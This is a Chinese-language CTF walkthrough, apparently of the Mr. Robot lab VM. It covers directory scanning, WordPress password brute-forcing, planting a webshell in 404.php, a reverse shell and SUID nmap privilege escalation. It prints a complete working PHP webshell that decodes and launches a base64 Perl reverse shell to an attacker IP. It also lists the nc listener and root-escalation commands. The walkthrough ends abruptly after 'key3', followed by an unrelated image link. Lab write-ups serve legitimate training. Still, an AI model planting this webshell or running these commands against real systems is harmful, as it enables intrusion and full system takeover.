
一、信息收集
1.访问地址
没啥信息,尝试扫下目录

2.目录扫描
key1
发现有wp-admin/和robots.txt
robots.txt里面还拿到了一个密码字典,猜测是爆破wp的网站账号密码的

3.访问wp-admin/

┌──(root💀kali)-[~/桌面]
└─# sort -u fsocity.dic > wp.txt

利用burp爆破,发现账号和密码:
账号:elliot
密码:ER28-0652

二、漏洞利用

1.修改404.php 写入webshell
木马:
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
} elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.103.129";
$yourport = '4444';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
2.反弹shell
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 4444
再访问404.php,就可以进行反弹shell了
http://192.168.103.183/404.php
python3 -c 'import pty; pty.spawn("/bin/bash")' #交互式shell

3.拿key2

在robot目录下有key2,但是直接访问没权限
但是有一个md5加密的密码,所以猜测md5解密以后
可以利用ssh远程登录
MD5免费在线解密破解_MD5在线加密-SOMD5
密码:
abcdefghijklmnopqrstuvwxyz
三、SUID提权

1.查看只有SUID的二进制可执行文件
find / -user root -perm -4000 -print 2>/dev/null
2.已知的可用来提权的linux可行性的文件列表如下:
nmap、Vim、find、bash、more、less、Nano、cp

3.进入namp可交互式模式(仅限2.02-5.21版本)
nmap --interactive
4.提权root
! sh
1.nmap交互式
1.进入namp可交互式模式(仅限2.02-5.21版本)
nmap --interactive
2.提权root
! sh

2.key3





![进程概念[下]](https://img-blog.csdnimg.cn/e3f63698ac274c9f9cf18789f037fb70.png)